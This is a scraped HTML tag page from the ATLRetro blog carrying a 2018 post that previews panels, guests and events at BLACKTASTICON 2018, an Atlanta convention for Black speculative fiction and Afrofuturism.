

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/balogun-ojetade/
body_size: 41426
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>balogun ojetade &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; balogun ojetade Tag Feed" href="https://atlretro.com/tag/balogun-ojetade/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/10190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=338EF051A85AFE1EEDEDF0BF45C1AD63');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="balogun ojetade"/>
      <meta property="og:url" content="https://atlretro.com/tag/balogun-ojetade/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="balogun ojetade"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/balogun-ojetade/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2018/06/13/steamfunk-cyberfunk-afrofuterism-oh-my-our-top-reasons-to-funk-it-up-at-blacktasticon-2018/">SteamFunk, CyberFunk, Afrofuterism, Oh My! Our Top Reasons to Funk it Up at BLACKTASTICON 2018!</a></h2>
            Posted on: <strong>Jun 13th, 2018</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<a href="https://www.atlretro.com/wp-content/uploads/2018/06/6.16GATech-2.jpg"><img fetchpriority="high" decoding="async" class="alignright wp-image-17408" src="https://www.atlretro.com/wp-content/uploads/2018/06/6.16GATech-2.jpg" alt="" width="386" height="513" srcset="https://atlretro.com/wp-content/uploads/2018/06/6.16GATech-2.jpg 708w, https://atlretro.com/wp-content/uploads/2018/06/6.16GATech-2-226x300.jpg 226w" sizes="(max-width: 386px) 100vw, 386px" /></a><br />
Managing Editor</em></p>
<p><a href="https://www.facebook.com/events/1541764799193452/"><strong>BLACKTASTICON 2018</strong></a> shouts “Welcome to the Future!” as co-founders <a href="https://www.atlretro.com/2016/06/07/kool-kat-of-the-week-balogun-ojetade-sobsfc/"><strong>Kool Kat Balogun Ojetade</strong></a> and <a href="https://www.amazon.com/Milton-John-Davis/e/B005HVQMOK"><strong>Milton Davis</strong></a> bring you, Atlanta’s top-notch spec-lit convention (formerly <strong>The State of Black Science Fiction Con</strong>), this  <strong>Saturday </strong>and<strong> Sunday </strong>(<strong>June 16-17</strong>) at <a href="https://www.facebook.com/ferstcenter/"><strong>GA Tech’s Ferst Center</strong></a>. This event is chock full of Afro-futurism, steamfunk, cyberfunk, dieselfunk, sword and soul, rococoa, Afrikan martial arts, and then some! Come see why we think you should come on out and celebrate the diverse and ultra relevant voices of current Black writers, artists, filmmakers, and creators of all kinds delivering some of the most dynamic and ground-breaking speculative fiction today!</p>
<p>1)<strong> THE MAHOGANY MASQUERADE. </strong>Get your steamfunk, dieselfunk, Afrofuturism fix as <strong>BLACKTASTICON</strong> kicks off the weekend with a night of funktastic shenanigans! Get gussied up cosplay-style (<em>or don’t, your choice</em>) and boogie down to the <strong><a href="https://www.afpls.org/aarl">Auburn Avenue Research Library on African American Culture &amp; History</a></strong> Friday, June 15 from 6-9pm!</p>
<p>2)<strong> PATTERNMASTER: THE LEGACY OF OCTAVIA BUTLER.</strong> Multi prestigious award-winning (Hugo and Nebula Awards to name a few) “Grand Dame of Science Fiction”, <strong><a href="https://octaviabutler.org/">Octavia Butler</a></strong>’s life and legacy is the sole focus of this much-anticipated event. Come celebrate one of the most influential Black Science Fiction writers with poet and author <strong><a href="https://www.amazon.com/Linda-D.-Addison/e/B001KCT6L6">Linda D. Addison</a></strong>, Guest of Honor/author <strong><a href="https://www.aqueductpress.com/authors/ShereeThomas.php">Sheree Renee Thomas</a></strong>, Guest of Honor/artist <strong><a href="https://www.johnjenningsart.com/">John Jennings</a></strong>, author <strong><a href="https://www.goodreads.com/author/show/7796399.Troy_L_Wiggins">Troy L. Wiggins</a></strong> and author/screenwriter <strong><a href="https://www.keneshawilliams.com/">Kenesha Williams</a></strong>, Saturday at 12pm.<br />
<a href="https://www.atlretro.com/wp-content/uploads/2018/06/BGHYL4DJFOL4ARSQ4TFMHFWBS4.jpg"><img decoding="async" class="alignleft size-medium wp-image-17409" src="https://www.atlretro.com/wp-content/uploads/2018/06/BGHYL4DJFOL4ARSQ4TFMHFWBS4-300x201.jpg" alt="" width="300" height="201" srcset="https://atlretro.com/wp-content/uploads/2018/06/BGHYL4DJFOL4ARSQ4TFMHFWBS4-300x201.jpg 300w, https://atlretro.com/wp-content/uploads/2018/06/BGHYL4DJFOL4ARSQ4TFMHFWBS4-768x515.jpg 768w, https://atlretro.com/wp-content/uploads/2018/06/BGHYL4DJFOL4ARSQ4TFMHFWBS4-1024x686.jpg 1024w, https://atlretro.com/wp-content/uploads/2018/06/BGHYL4DJFOL4ARSQ4TFMHFWBS4.jpg 1400w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
3) <strong>WOMEN IN BLACK SPECULATIVE FICTION</strong>. The WBSF panel, a.k.a. “2016’s most popular panel” (standing room only!) returns and with good reason. Explore the roots of Black Women in Speculative Fiction while celebrating the Black women authors, publishers and more with one helluva line-up featuring author/publisher <strong><a href="https://www.atlretro.com/2018/06/12/koolkatnicolegivenskurtz/">Kool Kat Nicole Givens Kurtz</a></strong>, poet/author <strong>Linda D. Addison</strong>, author <strong>Sheree Renee Thomas</strong>, author <strong><a href="https://www.vjeffersandqveal.com/">Valjeanne Jeffers</a></strong>, author/screenwriter <strong>Kenesha Williams</strong> and author <strong><a href="https://www.christinetaylorbutler.com/">Christine Taylor-Butler</a></strong>, moderated by <strong>Kool Kat</strong> and BLACKTASTICON co-creator <a href="https://www.atlretro.com/2016/06/07/kool-kat-of-the-week-balogun-ojetade-sobsfc/"><strong>Balogun Ojetade</strong></a>, Saturday at 4:30pm!</p>
<p>4) <strong>THE RENAISSANCE: FROM HARLEM TO SATURDAY MORNINGS</strong>. Who doesn’t love comics, cartoons and animation? <strong><a href="https://www.facebook.com/roosevelt.pitt.9">Roosevelt Pitts</a></strong> <strong>Jr</strong>., a thirty-plus year comic book industry vet and creator of <strong>PURGE</strong>, hosts this riveting exploration of the Black independent comic book scene, along with Guest of Honor/artist <strong><a href="https://mshindo9.deviantart.com/">Mshindo Kuumba</a></strong> and <strong><a href="https://www.facebook.com/adeatoyshe.heru?fref=mentions">Author Heru</a></strong>. Get ready to dig deep into the industry’s checkered past of Black representation in the animated medium and the exciting future that awaits generations to come, Saturday at 4:30pm! <a href="https://www.atlretro.com/wp-content/uploads/2018/06/31250394_10204729103264724_3420683008814664521_n.jpg"><img decoding="async" class="alignright size-medium wp-image-17411" src="https://www.atlretro.com/wp-content/uploads/2018/06/31250394_10204729103264724_3420683008814664521_n-194x300.jpg" alt="" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2018/06/31250394_10204729103264724_3420683008814664521_n-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2018/06/31250394_10204729103264724_3420683008814664521_n.jpg 621w" sizes="(max-width: 194px) 100vw, 194px" /></a></p>
<p><strong>5</strong>) <strong>FROM BLACK PANTHERS TO THE BLACK PANTHER</strong>. If you missed the historic event this past March, now’s your chance to experience a powerful discussion on the history, impact, importance and need for Creative Resistance and Heroic Black Imagery in film, fiction and artwork. Join authors, activists, actors and Hip Hop icons along with hosts and <strong>BLACKTASTICON</strong> co-creators <strong>Balogun Ojetade</strong> and <strong><a href="https://www.amazon.com/Milton-John-Davis/e/B005HVQMOK">Milton Davis</a>, </strong>Saturday at 2pm!<strong><br />
</strong><br />
<strong>6</strong>) <strong>LINDA D. ADDISON</strong>. Guest of Honor, <strong>Linda </strong><strong>Addison</strong> is a poet and writer of horror, fantasy and science fiction. She is the first African-American winner of the <strong><a href="https://horror.org/awards/stokers.htm">HWA Bram Stoker Award</a></strong>, which she won four times for her collections <strong><a href="https://www.amazon.com/Consumed-Reduced-Beautiful-Grey-Ashes/dp/0917053133">CONSUMED, REDUCED TO BEAUTIFUL GREY ASHES</a></strong> (2001); <strong><a href="https://www.amazon.com/Being-Light-Insubstantial-Linda-Addison/dp/0917053168/ref=asap_bc?ie=UTF8">BEING FULL OF LIGHT, INSUBSTANTIAL</a> </strong>(2007); <strong><a href="https://www.amazon.com/Recognize-Demon-Become-Your-Friend-ebook/dp/B07CTCDVTC/ref=asap_bc?ie=UTF8">HOW TO RECOGNIZE A DEMON HAS BECOME YOUR FRIEND</a></strong> (2011); and <strong><a href="https://www.amazon.com/Four-Elements-Charlee-Jacob-ebook/dp/B00NXCEASK/ref=asap_bc?ie=UTF8">FOUR ELEMENTS</a></strong> (2014). She was also recently announced the winner of the <strong>HWA Lifetime Achievement Award</strong>.</p>
<p><strong>7) FROM ROMANCE TO THE VAMPIRE HUNTRESS</strong>. Celebrate the life and legacy of author <strong><a href="https://www.amazon.com/L.-A.-Banks/e/B001IGLN2O">L.A. Banks</a></strong>, known for creating diverse perspectives in horror, sci-fi, fantasy and romance. She was also involved in the creation of the popular television series, <strong><a href="https://www.imdb.com/title/tt0844441/">TRUE BLOOD</a></strong>. Catch this riveting panel discussion of the life and continuing influence of Banks with author <strong><a href="https://www.kcereswright.com/">K. Ceres Wright</a></strong>, author <strong><a href="https://www.amazon.com/s/ref=dp_byline_sr_book_1?ie=UTF8&amp;text=B.+Sharise+Moore&amp;search-alias=books&amp;field-author=B.+Sharise+Moore&amp;sort=relevancerank">B. Sharise Moore</a></strong>, <strong>Diane Williams</strong>, author <strong><a href="https://www.staffordbattle.com/">Stafford Battle</a></strong> and <strong>William Jones</strong>, Saturday at 3pm.</p>
